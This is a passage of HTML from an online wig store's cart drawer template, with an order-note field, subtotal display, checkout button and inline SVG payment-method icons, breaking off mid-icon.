<div id="cart-drawer-templates" style="display: none"><template id="template-cart">
    <cart-full class="cart__wrapper"><cart-contents class="cart__contents">
        <cart-items
          class="cart__items"
          form-id="drawer-cart"
          
        ></cart-items></cart-contents>
      
<div class="cart__controls">
  <div class="cart__details"><div class="cart__note">
        <cart-note class="note"><accordion-group>
  <details id="cart-note" open>
    <summary>
      <summary-content><label for="CartSpecialInstructions" class="note__label">Leave A Note With Your Order...✍</label></summary-content>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>
    <details-content><cart-text-input
  
    class="note__content"
  
><textarea
      name="note"
      class="note__input input-full"
      id="CartSpecialInstructions"form="drawer-cart"></textarea><cart-text-input-status></cart-text-input-status>
</cart-text-input>
</details-content>
  </details>
</accordion-group>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script>

</cart-note>
<style>
    .note summary {
     
    margin: 0 auto;
    background-image: linear-gradient(338deg, #97cdcf, #087378);
          margin-bottom: 5px;
   }
</style>

      </div><div class="cart__order-details">
      <cart-discounts>
        <discount-list></discount-list>
      </cart-discounts>

      <noscript>
        <p class="cart__total">
          <span>Subtotal</span><cart-total class="money"></cart-total>
        </p>
      </noscript><p class="cart__total">
          <span>Subtotal</span><cart-total class="money"></cart-total>
        </p><p class="cart__message">Taxes and <a href="/policies/shipping-policy">shipping</a> calculated at checkout
</p>
    </div>
  </div>

  <div class="cart__actions">
    <div
      class="
        cart__buttons
        cart__buttons--view-cart
          

        
        
        cart__buttons--payment-icons
      "
    >
      <form id="drawer-cart" action="/cart" method="post" class="cart__form" novalidate>
        
       
        

</form>
          <div class="drawBtn" onclick='tocheckout()'>
             <div class='payBtnfont'>CHECK OUT ></div>
             <div class='payBtn'>SUPPORT 4 INSTALLMENTS</div>
          </div>
              <ul class="footer__icons-items o-list-bare">
                
  <li class="footer__icons-item">
    <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
  </li>

<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 